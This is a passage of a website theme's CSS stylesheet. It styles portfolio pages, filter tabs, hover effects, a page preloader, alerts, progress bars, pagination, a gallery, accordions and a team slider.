    display: inline-block;
}

.work-footer .controls ul li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}

.work-footer .controls ul li a {
    line-height: 24px;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.work-footer .controls ul li .fa {
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.work-footer .controls ul li a:hover .fa {
    color: #000;
}

.work-footer .controls ul li a .fa {
    font-size: 24px;
    color: #cccccc;
    line-height: 24px;
}

.work-footer .controls ul li a .fa.fa-th {
    font-size: 16px;
    line-height: 24px;
}

.portfolio-section .work-image {
    margin-bottom: 30px;
}

.portfolio-section .work-image .portfolio-gallery-none {
    display: none;
}

.portfolio-section .work-image .image {
    text-align: center;
    position: relative;
}

.portfolio-section .work-image .image img {
    max-width: 100%;
    height: auto;
}

.portfolio-section .work-image .image .controls {
    position: absolute;
    bottom: 30px;
    right: 30px;
    z-index: 8;
}

.portfolio-section .work-image .image .controls .big-view a {
    display: block;
    width: 40px;
    height: 40px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #ff9801;
    color: #fff;
    text-align: center;
    line-height: 44px;
    text-decoration: none;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.portfolio-section .work-image .image .controls .big-view a:hover {
    opacity: 0.8;
}

.portfolio-section .work-image .image .controls .big-view a span {
    color: #fff;
    font-size: 16px;
}

.portfolio-section .work-image .owl-controls .owl-pagination {
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 9;
    padding: 15px 0;
    text-align: center;
}

.portfolio-section .work-image .owl-controls .owl-pagination .owl-page {
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 10px;
    border: 1px solid #8e9195;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 4px;
    cursor: pointer;
}

.portfolio-section .work-image .owl-controls .owl-pagination .owl-page.active {
    background: #ff6400;
    border-color: #ff6400;
}

.portfolio-section .work-body .work-body-left,
.portfolio-section .work-body .work-body-right {
    margin-bottom: 30px;
}

.portfolio-section .work-body .summary-list .col-md-12 {
    padding: 15px;
    border-bottom: 1px solid #eeeeee;
}

.portfolio-section .work-body .summary-list .col-md-12:first-child {
    padding-top: 0;
}

.portfolio-section .work-body .summary-list .type-info {
    font-size: 16px;
    line-height: 12px;
}

.portfolio-section .work-body .summary-list .type-info i {
    min-width: 20px;
    font-size: 21px;
    display: inline-block;
    vertical-align: baseline;
    margin-right: 10px;
    position: relative;
    top: 2px;
}

.work-body .pull-right * {
    color: #999;
}

.portfolio-section .work-body .summary-list .info .list-socials li {
    display: inline-block;
    vertical-align: middle;
    padding: 0 3px;
}

.portfolio-section .work-body .summary-list .info .list-socials li a {
    color: #333;
}

.work-body .btn {
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
    margin-top: 15px;
    font-weight: 600;
}

.work-body .btn:hover {
    background: #246bad;
    color: #fff;
}

.box-sticky {
    max-width: 393px;
    margin-top: 30px;
}

.stack-portfolio-carousel img {
    margin-bottom: 25px;
}

.work-image .owl-dots {
    text-align: center;
    position: absolute;
    bottom: 15px;
    width: 100%;
    text-align: center;
}

.work-image .owl-dot {
    border: 0;
    background: #fff;
}

.work-body h5 {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 32px;
    padding-bottom: 10px;
}

.work-heading h3 {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 27px;
    padding-bottom: 10px;
}

.work-body h5 {
    font-weight: 600;
    margin-bottom: 20px;
    font-size: 17px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 15px;
}

.work-name {
    margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eeeeee;
}

.work-name h3 {
    margin-bottom: 10px;
    font-weight: 300;
    font-size: 37px;
    line-height: 1.2;
}

.work-body {
    padding-bottom: 25px;
}

.summary-list {
    padding-top: 20px;
    border-top: 1px solid #eeeeee;
    margin-top: 20px;
}

.portfolio-centerd .summary-list {
    margin-top: 48px;
}

.portfolio-isotope .summary-list {
    margin-top: 70px;
}

.portfolio-isotope {
    padding-bottom: 25px;
}

.portfolio-perrow-puzzle .pix-portfolio-thumb,
.portfolio-perrow-puzzle .pix-puzzle-thumb-x {
    width: 20%;
}

.portfolio-perrow-puzzle .pix-puzzle-thumb-xy,
.portfolio-perrow-puzzle .pix-puzzle-thumb-y {
    width: 10%;
}

.portfolio-perrow-puzzle .portfolio-custom-content {
    padding-left: 15px;
    padding-right: 15px;
}

.work-category a {
    font-size: 14px;
    color: #999999;
    font-weight: normal;
}

.work-body .pix-social-share li {
    list-style: none;
    display: inline-block;
    margin-right: 10px;
    font-size: 16px;
    margin-top: 3px;
}

.work-body .pix-social-title {
    display: none;
}

.work-body .pix-social-share {
    display: inline-block;
    width: 100%;
}


/******  CONTENT TABS ******/

.folio-isotop-filter ul {
    text-align: center;
    border: none;
    font-size: 0;
    padding: 0 0 0px 0;
    margin-bottom: 50px;
}

.folio-isotop-filter ul > li {
    float: none;
    display: inline-block;
    border: 0;
    border-right: 0;
    margin-right: 0;
    background: transparent;
    margin-bottom: 0;
}

.text-white-color .folio-isotop-filter ul li a,
.text-white-color .folio-isotop-filter ul > li a.selected,
.text-white-color .folio-isotop-filter ul > li:hover a {
    color: #fff !important;
}

.folio-isotop-filter ul > li a,
esg-filters span {
    display: block;
    line-height: 1.1;
    border: none;
    padding: 0;
    line-height: 45px;
    background: transparent;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-size: 14px;
    text-transform: uppercase;
    position: relative;
    margin: 0 15px;
    font-weight: 400;
    padding-bottom: 0px;
    color: inherit;
    text-decoration: none;
}

.folio-isotop-filter ul > li a.selected {
    background: transparent;
    color: #333;
    text-decoration: none;
    position: relative;
}

.folio-isotop-filter ul > li a.selected:after {
    position: absolute;
    content: '';
    bottom: -1px;
    left: 0;
    display: inline-block;
    width: 100%;
    border-bottom: #ff9801 2px solid;
}


/*HOVER*/

.img-hover-effect {
    position: relative;
    overflow: hidden;
    display: block;
    height: 100%;
    width: 100%;
}

.img-hover-effect img {
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.img-hover-effect:after {
    background: #246bad;
    background: -moz-linear-gradient(top, #246bad 0%, #00c8c8 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #246bad), color-stop(100%, #00c8c8));
    background: -webkit-linear-gradient(top, #246bad 0%, #00c8c8 100%);
    background: -o-linear-gradient(top, #246bad 0%, #00c8c8 100%);
    background: -ms-linear-gradient(top, #246bad 0%, #00c8c8 100%);
    background: linear-gradient(to bottom, #246bad 0%, #00c8c8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#246bad', endColorstr='#00c8c8', GradientType=0);
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 0;
    position: absolute;
}

.img-hover-effect:hover img {
    transform: scale(1.1);
}

.img-hover-effect:hover:after {
    opacity: 0.7;
}

.sidebar-container ul.styled {
    margin: 0;
    padding: 0;
}


/******** LOADER ********/

#page-preloader {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 100500;
}

#page-preloader .spinner {
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 100px;
    height: 100px;
    margin-top: -50px;
    margin-left: -50px;
    border: 3px solid transparent;
    border-top-color: #ed5c2a;
    border-radius: 50%;
    z-index: 1001;
    -webkit-animation: spin 2.5s infinite linear;
    animation: spin 2.5s infinite linear;
}

#page-preloader .spinner:before,
#page-preloader .spinner:after {
    content: '';
    position: absolute;
    border-radius: 50%;
}

#page-preloader .spinner:before {
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border: 3px solid transparent;
    border-top-color: #ed912a;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

#page-preloader .spinner:after {
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border: 3px solid transparent;
    border-top-color: #fff;
    -webkit-animation: spin 1s infinite linear;
    animation: spin 1s infinite linear;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


/******** ALERTS ********/

.alert {
    padding: 5px 20px;
    line-height: 30px;
    border-radius: 0;
    border: none;
    color: #fff;
}

.alert.alert-default {
    background: #eeeeee;
    color: #333333;
}

.alert.alert-default span {
    color: #333;
}

.alert.alert-warning {
    background: #edb82a;
}

.alert.alert-danger {
    background: #ed5c2a;
}

.alert.alert-success {
    background: #4fcd24;
}

.alert.alert-info {
    background: #237ac6;
}

.alert.alert-default-2 {
    background: #7323c6;
}

.alert span {
    margin-right: 20px;
    font-size: 16px;
    color: #fff;
}

.alert.alert-dismissable {
    position: relative;
    padding: 30px 60px 30px 120px;
    background: #fff;
    border: 1px solid #eeeeee;
    color: #333333;
}

.alert.alert-dismissable .alert-icon {
    position: absolute;
    top: 50%;
    height: 50px;
    left: 50px;
    margin-top: -25px;
    line-height: 50px;
    font-size: 30px;
    min-width: 30px;
    text-align: center;
}

.alert.alert-dismissable .close {
    position: absolute;
    top: 50%;
    right: 15px;
    color: #ccc;
    margin-top: -10px;
    opacity: 1;
}

.alert.alert-dismissable .title {
    color: #333333;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
}

.alert.alert-dismissable.alert-warning {
    background: #ffecb7;
    border: none;
}

.alert.alert-dismissable.alert-warning .alert-icon,
.alert.alert-dismissable.alert-warning .close .fa {
    color: #edb82a;
}

.alert.alert-dismissable.alert-danger {
    background: #fcccd1;
    border: none;
}

.alert.alert-dismissable.alert-danger .alert-icon,
.alert.alert-dismissable.alert-danger .close .fa {
    color: #ed5c2a;
}

.alert.alert-dismissable.alert-success {
    background: #c0f4af;
    border: none;
}

.alert.alert-dismissable.alert-success .alert-icon,
.alert.alert-dismissable.alert-success .close .fa {
    color: #4fcd24;
}


/******** PROGRESS ********/

.progress {
    border: 1px solid #eeeeee;
    border-radius: 0;
    background: #fff;
    box-shadow: none;
}

.progress.bordered.progress-primary {
    border: 2px solid #237ac6;
}

.progress.bordered.progress-warning {
    border: 2px solid #ed912a;
}

.progress.progress-primary .progress-bar {
    background-color: #237ac6;
}

.progress.progress-warning .progress-bar {
    background-color: #ed912a;
}

.progress.progress-danger .progress-bar {
    background-color: #ed5c2a;
}

.progress.progress-custom .progress-bar {
    background-color: #7323c6;
}

.progress.progress-custom-2 .progress-bar {
    background-color: #c924ab;
}

.progress.progress-success .progress-bar {
    background-color: #4fcd24;
}

.progress .progress-bar {
    box-shadow: none;
}


/******** SERVICE TABS ********/

.left-column .wrap-tabs-content > .container,
.left-column .wrap-tabs > .container,
.right-column .wrap-tabs-content > .container,
.right-column .wrap-tabs > .container {
    width: 100%;
}

.wrap-services-tabs .wrap-tabs {
    text-align: center;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs {
    border: none;
    text-align: center;
    font-size: 0;
    margin-bottom: 55px;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li {
    float: none;
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    border: 2px solid #dddddd !important;
    margin: 0 10px;
    border-radius: 3px;
    overflow: hidden;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li:last-child a {
    border: none;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a {
    padding: 17px 32px 14px;
    margin: 0;
    text-align: center;
    background: none;
    color: #222;
    border: none;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.text-white-color .wrap-services-tabs .wrap-tabs .nav.nav-tabs li a {
    color: #fff !important;
}

.text-white-color .wrap-services-tabs .wrap-tabs .nav.nav-tabs li {
    border-color: #aecedf !important;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a .icons {
    font-size: 20px;
    float: left;
    margin-right: 7px;
    margin-top: -8px;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a .icons:before {
    font-size: 20px;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a .icons.icon-support {
    height: 41px;
    background: url(images/icons/tabs/support.png) top center no-repeat;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a .icons.icon-responsive {
    background: url(images/icons/tabs/responsive.png) top center no-repeat;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a .icons.icon-analytics {
    background: url(images/icons/tabs/analytics.png) top center no-repeat;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a .icons.icon-customizable {
    background: url(images/icons/tabs/customizable.png) top center no-repeat;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a .icons.icon-multipurpose {
    background: url(images/icons/tabs/multipurpose.png) top center no-repeat;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li a span {
    font-size: 14px;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li.active a,
.wrap-services-tabs .wrap-tabs .nav.nav-tabs li:hover a {
    background: none;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li.active a .icons,
.wrap-services-tabs .wrap-tabs .nav.nav-tabs li:hover a .icons {
    background-position: bottom center;
}

.wrap-services-tabs .wrap-tabs .nav.nav-tabs li.active a span,
.wrap-services-tabs .wrap-tabs .nav.nav-tabs li:hover a span {
    color: #fff;
}

.wrap-tabs-content img {
    max-width: 100%;
}

.wrap-tabs-content .tab-pane h5,
.wrap-tabs-content .tab-pane p,
.wrap-tabs-content .tab-pane ul {
    margin-bottom: 30px;
}

.wrap-tabs-content .tab-pane .designations .last-year {
    color: #999999;
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    float: left;
    margin-right: 30px;
    text-transform: uppercase;
}

.wrap-tabs-content .tab-pane .designations .last-year span {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    background-color: #237ac6;
    width: 15px;
    height: 10px;
}

.wrap-tabs-content .tab-pane .designations .this-year {
    color: #999999;
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    float: left;
    margin-right: 30px;
    text-transform: uppercase;
}

.wrap-tabs-content .tab-pane .designations .this-year span {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    background-color: #cccccc;
    width: 15px;
    height: 10px;
}


/******** SERVICE ITEM ********/

.service-item {
    padding-top: 0;
    padding-bottom: 0;
}

.service-icon {
    font-size: 38px;
}

.service-heading {
    padding: 15px 0 10px;
    margin: 0;
    font-weight: 600;
}

.service-content {
    font-weight: 300;
    font-size: 17px;
    line-height: 28px;
}

.service-item.border-bottom {
    border-bottom: 1px solid #4590cf;
}

.service-item.right-text-item {
    text-align: right;
}

.service-item.right-text-item .item-heading > .icon {
    margin-right: 0;
    margin-left: 15px;
}

.service-item.right-text-item .item-heading .title {
    position: relative;
    margin-bottom: 16px;
}

.service-item.right-text-item .item-heading .title:after {
    position: absolute;
    right: 0;
}

.service-item.right-text-item .item-body p {
    text-align: right;
}

.service-item .item-heading {
    margin-bottom: 30px;
}

.service-item .item-heading > .icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
}

.service-item .item-heading > .icon span {
    font-size: 44px;
    color: #fff;
}

.service-item .item-heading .title {
    display: inline-block;
    vertical-align: middle;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    text-align: left;
}

.service-item .item-heading .title:after {
    width: 40px;
    content: "";
    display: block;
    border-bottom: 1px solid #92c0e4;
    margin-top: 15px;
}

.service-item .item-body,
.service-item .item-body p {
    margin: 0;
    color: #b7deff;
    line-height: 28px;
    text-align: left;
}


/******** COUNTERS ********/

.counters .counter-item {
    margin-bottom: 15px;
    display: inline-block;
    vertical-align: middle;
    padding: 0 30px 0;
}

.counters .counter-item:last-child .top-counter:after {
    display: none;
}

.counters .counter-item .top-counter {
    border-radius: 50%;
    width: 115px;
    height: 115px;
    text-align: center;
    border: 1px solid #fff;
    margin-bottom: 30px;
    position: relative;
}

.counters .counter-item .top-counter:after {
    content: ":";
    font-size: 48px;
    font-weight: bold;
    color: #fff;
    display: block;
    position: absolute;
    top: 50%;
    line-height: 40px;
    margin-top: -25px;
    left: 133%;
    margin-left: -10px;
}

.counters .counter-item .top-counter span {
    line-height: 115px;
    color: #fff;
    font-size: 48px;
    font-weight: bold;
}

.counters .counter-item .bottom-counter {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}

.counters .counter-item .bottom-counter:after {
    content: "";
    width: 40px;
    border-top: 1px solid #fff;
    margin: 25px auto 0;
    display: block;
}


/******** SOCIAL LIST ********/

.social-list {
    display: inline-block;
    font-size: 0;
}

.social-list.round-social-list li {
    margin: 0 4px 8px;
}

.social-list.round-social-list li a {
    margin: 0;
    border-radius: 50%;
    border-color: #cdcdcd;
    color: #999999;
}

.social-list.round-social-list li a:hover {
    border-color: #088cdc;
    background: #088cdc;
}

.social-list li {
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
}

.social-list li a {
    display: block;
    line-height: 48px;
    width: 48px;
    height: 48px;
    border: 1px solid #cccccc;
    margin-right: -1px;
    margin-top: -1px;
    color: #ccc;
}

.social-list li a:hover {
    background: #088cdc;
    border-color: #088cdc;
    color: #fff;
}


/******** PAGINATION ********/

.nav-links{
    text-align: center;
}

.pagination.text-center {
    text-align: center;
    width: 100%;
}

.pagination ul li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 5px;
}

.pagination ul li span.current {
    line-height: 33px;
    text-align: center;
    width: 36px;
    height: 36px;
    font-size: 14px;
    display: inline-block;
    background: #f6f8f9;
    border: 1px solid #f6f8f9;
    border-radius: 0;
}

.pagination ul li a {
    line-height: 33px;
    width: 36px;
    height: 36px;
    text-align: center;
    font-size: 14px;
    display: inline-block;
    border: 1px solid #eee;
    text-decoration: none;
    border-radius: 0;
    color: inherit;
}

.pagination ul li:hover a {
    background: #246bad;
    border-color: #246bad;
    color: #fff;
}

.pagination.orange-pagination ul li a:hover {
    color: #ed912a;
}

.pagination.orange-pagination ul li.active span {
    background: #ed912a;
    border: 3px solid #ed912a;
}

.pagination.blue-pagination ul li a:hover {
    color: #237ac6;
}

.pagination.blue-pagination ul li.active span {
    background: #237ac6;
    border: 3px solid #237ac6;
}


/******** NAV TABS ********/

.nav.nav-tabs.theme-tab {
    border: none;
    text-align: center;
    font-size: 0;
}

.nav.nav-tabs.theme-tab li {
    border: none;
    background: none;
    float: none;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    font-size: 14px;
}

.nav.nav-tabs.theme-tab li:hover a,
.nav.nav-tabs.theme-tab li.active a {
    border-color: #27ae60;
    color: #fff !important;
    background: transparent !important;
}

.nav.nav-tabs.theme-tab li a {
    padding: 20px 65px;
    line-height: 1;
    margin: 0;
    background: none;
    border: none;
    border-bottom: 3px solid #555555;
    color: rgba(170, 170, 170, 0.8);
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}

.tab-content.theme-tab-content {
    padding: 70px 0 70px;
}


/******** CONTACT  ********/

.contact-item .dotted-line {
    position: absolute;
    top: 0;
    right: -51%;
    overflow: hidden;
    width: 100%;
}

.contact-item .dotted-line:after {
    font-size: 30px;
    line-height: 100px;
    content: '\2022\2022\2022\2022\2022\2022\2022\2022\2022\2022\2022\2022';
    letter-spacing: 14px;
    color: #555555;
    font-size: 20px;
}

.contact-item h5 {
    margin-top: 27px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

.contact-item p {
    color: #cccccc;
    font-size: 14px;
    font-weight: 400;
    line-height: 28px;
}

.contact-item .striped-icon-xlarge {
    font-size: 36px;
    font-weight: 600;
    line-height: 100px;
    position: relative;
    width: 100px;
    height: 100px;
    margin: auto;
    text-align: center;
    color: #fff;
    border-radius: 50%;
    background: rgba(35, 122, 198, 0.4);
}

.contact-item .striped-icon-xlarge:after {
    position: absolute;
    z-index: 0;
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
    content: '';
    border-radius: 50%;
    background: content-box #237ac6;
}

.contact-item .striped-icon-xlarge span {
    vertical-align: middle;
    position: relative;
    z-index: 1;
    top: -5px;
}


/******** GALLERY ********/

.gallery-controls {
    text-align: center;
    margin-bottom: 40px;
}

.gallery-controls .btn-group a {
    background: none !important;
    border: 0;
    color: #555555;
    font-size: 17px;
    text-transform: uppercase;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.gallery-controls .btn-group a i {
    opacity: 0;
    display: block;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    -webkit-transform: translate(0, -10px);
    transform: translate(0, -10px);
    padding: 0;
    margin: auto;
    font-size: 22px;
}

.gallery-controls .btn-group a:hover,
.gallery-controls .btn-group a.active {
    color: #ed912a;
}

.gallery-controls .btn-group a:hover i,
.gallery-controls .btn-group a.active i {
    color: #ed912a;
    opacity: 1;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.gallery-item {
    position: relative;
    width: 25%;
}

.gallery-item img {
    vertical-align: middle;
    width: 100%;
    height: auto
}

.gallery-item .pix-gallery-info {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.8);
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    opacity: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.gallery-item .pix-gallery-info .description {
    text-align: center;
}

.gallery-item .pix-gallery-info .description a {
    color: #fff;
}

.gallery-item .pix-gallery-info .description a span {
    font-size: 22px;
    color: #ed912a;
    margin-bottom: 20px;
}

.gallery-item:hover .description span {
    top: 0px;
}

.gallery-item .pix-gallery-info .description span {
    display: block;
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
    position: relative;
    top: -30px;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.gallery-item .pix-gallery-info .description span + span a,
.gallery-item .pix-gallery-info .description span + span {
    color: #cccccc;
    font-size: 13px;
}

.gallery-item:hover .pix-gallery-info {
    opacity: 1;
}


/******** FEATURED SECTION ********/

.feature-item {
    margin-bottom: 30px;
    height: 77px;
}

.feature-divider {
    height: auto !important;
}

.feature-item h5 {
    color: #222;
    font-size: 20px;
    font-weight: 400;
}

.feature-item h5 span {
    color: #e88f41;
    font-size: 20px;
    font-weight: 300;
    margin-right: 10px;
}

.feature-item p {
    font-size: 15px;
    line-height: 1.7;
}

.feature-item.right-feature-item {
    text-align: left;
}

.feature-item.right-feature-item h5 span {
    margin-left: 10px;
    margin-right: 0;
}

.feature-item.right-feature-item.feature-divider .feature-divider-item {
    margin-left: 0;
}

.feature-item.feature-divider .feature-divider-item {
    width: 125px;
    height: 2px;
    background: #eee;
    position: relative;
    margin-left: auto;
}

.feature-item.feature-divider .feature-divider-item:before {
    content: "";
    width: 5px;
    height: 5px;
    background: #eee;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: -1px;
}

.feature-item.feature-divider .feature-divider-item:after {
    content: "";
    width: 5px;
    height: 5px;
    background: #eee;
    border-radius: 50%;
    position: absolute;
    right: 0;
    top: -1px;
}


/******** SKILL SECTION ********/

.skill-item {
    margin-bottom: 50px;
}

.skill-item:last-child {
    margin-bottom: 0;
}

.skill-item .skill-label {
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}

.skill-item .skill-label span {
    margin-right: 15px;
}

.skill-item .skill-line {
    height: 3px;
    width: 100%;
    background: #519ad4;
    position: relative;
}

.skill-item .skill-line span {
    display: block;
    height: 3px;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    background: #fff;
}

.skill-item .skill-count {
    color: #7cb0e4;
    font-size: 22px;
    line-height: 10px;
}


/******** ACCORDION  SECTION ********/

.panel-alt-two {
    position: relative;
    border: 0;
    border: none;
    box-shadow: none;
}

.panel-alt-two::after {
    content: "";
    position: absolute;
    top: 25px;
    bottom: 25px;
    left: 25px;
    width: 2px;
    background: #eeeeee;
}

.panel-alt-two:before {
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    bottom: 25px;
    left: 22px;
    border-radius: 50%;
    background: #eeeeee;
}

.panel-alt-two .panel-heading {
    padding-left: 70px;
}

.panel-alt-two .panel-body {
    padding-left: 70px;
    padding-top: 0;
    line-height: 28px;
    font-size: 17px;
    padding-bottom: 35px;
}

.panel-alt-two .panel-body p {
    color: #555555;
}

.panel-alt-two .panel-heading {
    border: 0;
    padding-bottom: 40px;
    background: none;
}

.text-white-color .panel-alt-two .panel-title a {
    color: #fff !important;
}

.panel-alt-two .panel-heading .panel-title {
    position: relative;
    font-weight: 600;
}

.panel-alt-two .panel-heading .panel-title a {
    color: #2b2e33;
    font-weight: 600;
    text-decoration: none;
}

.panel-alt-two .panel-heading .panel-title a b {
    font-weight: bold;
}

.panel-alt-two .panel-heading .panel-title a:after {
    content: "";
    width: 40px;
    border-top: 1px solid #e8ecef display: block;
    margin-top: 15px;
}

.panel-alt-two .panel-heading .panel-title a:hover {
    color: #237ac6;
}

.panel-alt-two .panel-heading a:hover .accordion-icon {
    background: rgba(221, 221, 221, 0.3);
}

.panel-alt-two .panel-heading.active a {
    color: #237ac6;
}

.panel-alt-two .panel-heading.active .accordion-icon {
    background: rgba(221, 221, 221, 0.5);
}

.panel-alt-two .panel-heading.active .accordion-icon .stacked-icon {
    color: white;
    background: #237ac6;
}

#accordion-one .panel-heading,
#accordion-one .panel {
    border: 0 !important;
    background: none !important;
}

.accordion-icon {
    position: absolute;
    top: -18px;
    left: -72px;
    background: transparent;
    border-radius: 50%;
    width: 56px;
    height: 56px;
    line-height: 50px;
    padding: 3px;
    z-index: 3;
}

.accordion-icon .stacked-icon {
    height: 100%;
    background: white;
    border: 2px solid #e8e9ed;
    border-radius: 50%;
    color: #cacddb;
    font-size: 18px;
    text-align: center;
    display: block;
}

.text-white-color .accordion-icon .stacked-icon {
    color: #000;
}

.text-white .accordion-icon .stacked-icon,
.text-white .accordion-icon .stacked-icon * {
    color: #000 !important;
}

.text-white .active .accordion-icon .stacked-icon,
.text-white .active .accordion-icon .stacked-icon * {
    color: #fff !important;
}


/******** TEAM SECTION ********/

.wrap-team-slider {
    margin-bottom: 0px;
    padding: 0;
}

.wrap-team-slider .sp-thumbnail {
    border: medium none;
    max-width: 300px;
    margin: 0 10px;
    position: relative;
}

.wrap-team-slider .wrap-user-images {
    font-size: 0;
    margin-right: -15px;
}

.wrap-team-slider .team-slider {
    /*width: auto;*/
    padding-left: 15px;
}

.wrap-team-slider .team-slider:after {
    content: "";
    display: table;
    clear: both;
    height: 0;
}

.wrap-team-slider .team-slider .sp-slides-container {
    padding-left: calc((100vw - 1200px) / 2);
    width: 50%;
    float: left;
    padding-right: 15px;
}

.wrap-team-slider .team-slider .sp-slides-container .sp-mask {
    width: 100% !important;
}

.wrap-team-slider .team-slider .sp-slides-container .sp-mask .sp-slides .sp-slide {
    width: 100% !important;
}

.wrap-team-slider .team-slider .sp-thumbnails-container {
    width: 50% !important;
    float: left;
    margin: 0;
}

.sp-thumbnail {
    border: medium none;
    max-width: 300px;
    position: relative;
}

.sp-thumbnail:hover .image-overlay {
    opacity: 1 !important;
}

.wrap-team-slider .team-slider .sp-thumbnails-container .wrap-user-images .sp-thumbnail-container {
    margin: 0;
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    width: 212px !important;
    position: relative;
    height: auto !important;
}

.wrap-team-slider img {
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
}

.wrap-team-slider .image-overlay ul {}

.wrap-team-slider .image-overlay:hover ul li {
    top: 0;
}

.wrap-team-slider .image-overlay ul li {
    display: inline-block;
    position: relative;
    top: 50px;
    transition: all 0.3s ease-out;
}

.wrap-team-slider .image-overlay ul li a {
    margin: 0 5px;
}

.wrap-team-slider .image-overlay ul li i {
    color: #fff;
    font-size: 18px;
}

.wrap-team-slider .image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.8);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    transition: all 0.3s ease-out;
    opacity: 0;
}

.wrap-team-slider .team-slider .sp-thumbnails-container .wrap-user-images .sp-thumbnail-container .image-overlay ul li {
    display: inline-block;
    vertical-align: middle;
    color: #cccccc;
    margin: 0 5px;
}

.wrap-team-slider .team-slider .sp-thumbnails-container .wrap-user-images .sp-thumbnail-container .image-overlay ul li a {
    color: #ccc;
}

.person-description {
    padding: 20px 10px;
    text-align: center;
}

.person-description h5 {
